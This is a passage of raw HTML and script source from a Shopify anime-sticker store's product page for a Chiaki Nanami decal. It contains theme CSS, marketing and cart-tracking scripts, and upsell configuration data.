        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 5997038272670,
    handle: 'chiaki-nanami-slap',
    title: 'CHIAKI NANAMI SLAP',
    featured_image: 'products/CHIAKI-2.jpg',
    collections: [234281894046,267937218718,234281926814,237308706974,208551084190],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 37280364069022
    },
    variants: [
      {
        id: 37280364069022,
        title: 'Default Title',
        image: '',
        price: {
          value: 797,
          format: '$7.97'
        },
        inventory_quantity: 20,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bc671-b8a3-761a-8dba-4d8824064412/ushopaid-290/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":5997038272670,"title":"CHIAKI NANAMI SLAP","handle":"chiaki-nanami-slap","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eCHIAKI NANAMI FROM DANGANRONPA\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e8\u003cspan\u003e x 3\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2021-01-31T15:25:42+01:00","created_at":"2020-12-28T17:10:34+01:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":797,"price_min":797,"price_max":797,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37280364069022,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CHK-SLA-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CHIAKI NANAMI SLAP","public_title":null,"options":["Default Title"],"price":797,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376","options":["Title"],"media":[{"alt":null,"id":20792099209374,"position":1,"preview_image":{"aspect_ratio":2.667,"height":375,"width":1000,"src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"},"aspect_ratio":2.667,"height":375,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eCHIAKI NANAMI FROM DANGANRONPA\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e8\u003cspan\u003e x 3\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"}, [234281894046,267937218718,234281926814,237308706974,208551084190], 'USD', '/products/chiaki-nanami-slap']);
  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="5997038272670"><input type="hidden" id="current-p-collections" value="234281894046,267937218718,234281926814,237308706974,208551084190">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":5997038272670,"title":"CHIAKI NANAMI SLAP","handle":"chiaki-nanami-slap","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eCHIAKI NANAMI FROM DANGANRONPA\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e8\u003cspan\u003e x 3\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2021-01-31T15:25:42+01:00","created_at":"2020-12-28T17:10:34+01:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":797,"price_min":797,"price_max":797,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37280364069022,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CHK-SLA-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CHIAKI NANAMI SLAP","public_title":null,"options":["Default Title"],"price":797,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376","options":["Title"],"media":[{"alt":null,"id":20792099209374,"position":1,"preview_image":{"aspect_ratio":2.667,"height":375,"width":1000,"src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376"},"aspect_ratio":2.667,"height":375,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/products\/CHIAKI-2.jpg?v=1617372376","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eCHIAKI NANAMI FROM DANGANRONPA\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e8\u003cspan\u003e x 3\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave 